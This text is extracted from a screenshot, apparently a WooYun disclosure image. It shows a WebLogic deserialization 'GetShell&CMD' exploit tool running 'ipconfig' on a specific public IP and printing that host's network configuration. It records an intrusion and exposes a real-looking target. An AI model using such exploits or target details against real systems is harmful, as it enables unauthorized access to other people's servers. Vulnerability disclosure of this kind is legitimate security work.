 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.6.173.106 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.0.106
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 218.6.173.106
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . : 218.6.173.65
隧道适配器 isatap.{A6D5338C-855E-450B-910B-8408E6116D2B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org